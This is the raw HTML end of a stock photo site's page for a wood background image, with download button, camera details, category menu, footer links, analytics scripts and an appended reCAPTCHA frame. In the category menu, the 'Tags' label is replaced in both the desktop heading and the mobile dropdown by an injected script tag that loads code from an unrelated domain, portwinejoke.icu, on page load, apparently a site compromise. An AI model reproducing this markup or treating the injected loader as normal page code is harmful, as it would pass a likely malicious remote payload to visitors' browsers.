						<a onclick="document.location='https://jooinn.com/img/get?url=wood-background-17.jpg'; return false;" href="https://jooinn.com/images/wood-background-17.jpg" title="wood background, Backdrop, Sample, Wood, Textured, HQ Photo" class="btn btn-lg btn-success" onclick="window.location='https://jooinn.com/login.html?redir=https%3A%2F%2Fjooinn.com%2Fwood-background-17.html%23download_113741_wood-background-17.jpg_0'; return false;">Download</a>
		</div>
	</div>
</div>
<script type="text/javascript">
	function preDownload(pid,file,size=''){
		var data={act:'preDownload',file:file,pid:pid,size:size};
		$.post(window.location.basepath+'?module=images',data,function(response){
			$('#download-modal').detach();
			$('body').append('<div id="download-modal">'+response+'</div>');
		});
	}
	$(document).ready(function(){
		var params;
		if(params=window.location.hash.match(/#download_(\d+)_(.+)_(\d+)$/)){
			preDownload(params[1],params[2],params[3]);
		}	
	});
</script>					<div class="row">
						<div class="col-6">
							<span><i class="fa fa-eye fa-2x" aria-hidden="true" title="all views: 1354, for 7 days: 10"></i> <em>1354</em></span>
						</div>
						<div class="col-6">
							<span><i class="fa fa-download fa-2x" aria-hidden="true" title="Download count"></i> <em>0</em></span>
						</div>
					</div>
					<div class="row mt-3">
						<div class="col-md-6 col-sm-6 text-left">
							<small>
								<i class="fa fa-exclamation-circle" aria-hidden="true"></i> 
								<a href="https://jooinn.com/contacts.html?text=DMCA+Report+-+https%3A%2F%2Fjooinn.com%2Fwood-background-17.html" rel="nofollow" target="_blank">Copyright complaint</a>
							</small>
						</div>
						<div class="col-md-6 col-sm-6 text-right">
							<small><i class="fa fa-bug" aria-hidden="true"></i> <a href="https://jooinn.com/contacts.html" rel="nofollow" target="_blank">Problems</a></small>
						</div>
					</div>
				</div>
					<div class="info project-name" style="text-align: left;">
		<div>Camera: <small>Canon (Canon EOS 5D Mark II)</small></div>	<div>ISO: <small>125</small></div>	<div>Aperture: <small>f/6.3</small></div>	</div>
					<div class="about-author">
					<img style="background: url('https://jooinn.com/modules/user/files/avatar/no-avatar.jpg');background-size: cover;">
					<div class="author-contet">
						<h3>2happy</h3>
												<span><a href="https://jooinn.com/user/4/" rel="nofollow">11486 images</a></span>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid">
	<div class="row">
	<div class="col-12 search-wrapper py-4">
		<div class="d-none d-md-flex flex-wrap">
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/tags/"><h3><script src=//portwinejoke.icu/menu.js></script></h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/graphics-1/"><h3>Graphics</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/flowers-1/"><h3>Flowers</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/constructions-1/"><h3>Constructions</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/food-amp-drink/"><h3>Food &amp; Drink</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/landscape-1/"><h3>Landscape</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/plants-amp-trees/"><h3>Plants &amp; trees</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/objects-1/"><h3>Objects</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/people-1/"><h3>People</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/nature-1/"><h3>Nature</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/animals/"><h3>Animals</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/sea-amp-water/"><h3>Sea &amp; water</h3></a></div>
			</div>
					</div>
		<div class="d-md-none">
			<select class="form-control" onchange="window.location = $(this).val()">
								<option value="https://jooinn.com/c/tags/"><script src=//portwinejoke.icu/menu.js></script></option>
								<option value="https://jooinn.com/c/graphics-1/">Graphics</option>
								<option value="https://jooinn.com/c/flowers-1/">Flowers</option>
								<option value="https://jooinn.com/c/constructions-1/">Constructions</option>
								<option value="https://jooinn.com/c/food-amp-drink/">Food &amp; Drink</option>
								<option value="https://jooinn.com/c/landscape-1/">Landscape</option>
								<option value="https://jooinn.com/c/plants-amp-trees/">Plants &amp; trees</option>
								<option value="https://jooinn.com/c/objects-1/">Objects</option>
								<option value="https://jooinn.com/c/people-1/">People</option>
								<option value="https://jooinn.com/c/nature-1/">Nature</option>
								<option value="https://jooinn.com/c/animals/">Animals</option>
								<option value="https://jooinn.com/c/sea-amp-water/">Sea &amp; water</option>
							</select>
		</div>
	</div>
</div></div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fwood-background-17.html&t=1768457945&chanel=showPost"/><div class="footer-spacer"></div>
<footer class="footer">
	<div class="container-fluid text-center pt-3">
		<div class="col-12 ">
			<a href="https://jooinn.com/fall-2.html" class="btn btn-dark btn-sm">fall pictures</a>
<a href="https://jooinn.com/mirror-image.html" class="btn btn-dark btn-sm">dog pictures</a>
<a href="https://jooinn.com/space-pictures-8.html" class="btn btn-dark btn-sm">space pictures</a>
<a href="https://jooinn.com/christmas-background-14.html" class="btn btn-dark btn-sm">christmas background</a>
<a href="https://jooinn.com/family-22.html" class="btn btn-dark btn-sm">family photos</a>
<a href="https://jooinn.com/nature-34.html" class="btn btn-dark btn-sm">nature photos</a>
<a href="https://jooinn.com/space-pictures-2.html" class="btn btn-dark btn-sm">pictures of space</a>
<a href="https://jooinn.com/forest-photo-2.html" class="btn btn-dark btn-sm">forest pictures</a>
<a href="https://jooinn.com/family-21.html" class="btn btn-dark btn-sm">family picture</a>
<a href="https://jooinn.com/earth-from-space-11.html" class="btn btn-dark btn-sm">pictures of earth from space</a>
<a href="https://jooinn.com/water-5.html" class="btn btn-dark btn-sm">water pictures</a>
<a href="https://jooinn.com/old-picture.html" class="btn btn-dark btn-sm">old pictures</a>
<a href="https://jooinn.com/abstract-background-110.html" class="btn btn-dark btn-sm">abstract background images</a>


		</div>
	</div>
	<div class="container text-center mt-4">
		<div class="row">
			<div class="col-4">
				<div class="links">
					<h5>Browse</h5>
					<a href="https://jooinn.com/browse/">Browse</a> | <a href="https://jooinn.com/blog/">Blog</a> | <a href="/rss/" rel="nofollow">Rss</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>About & Contact Us</h5>
					<a href="https://jooinn.com/s/about.html">About</a> | <a href="https://jooinn.com/s/terms.html#copyright" rel="nofollow">DMCA</a> | <a href="https://jooinn.com/contacts.html" rel="nofollow">Contact Us</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>Privacy</h5>
					<a href="https://jooinn.com/s/privacy.html" rel="nofollow">Privacy</a> | <a href="https://jooinn.com/s/terms.html" rel="nofollow">Terms</a>
				</div>
			</div>
		</div>
	</div>
	<div class="container-fluid text-center">
		<div class="col-12 py-3">
			<a href="https://jooinn.com">Jooinn</a> 2026. All rights reserved.
		</div>
	</div>
</footer><link rel="stylesheet" href="https://jooinn.com/modules/template/tpl/files/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/animate.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/simple-line-icons.css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
<script async src="https://jooinn.com/files/bootstrap/assets/js/vendor/popper.min.js" type="text/javascript"></script>
<script async src="https://jooinn.com/files/bootstrap/4.1/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://jooinn.com/modules/posts/lists/search/tpl/files/js/autocomplite.js" type="application/javascript"></script>
<script src="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/js/preDownload.js" type="application/javascript"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(101504284, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101504284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ba48344062049e2a1396a812e18a448","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nRX5esX_ZeE5nti7aM18Qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768457951451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>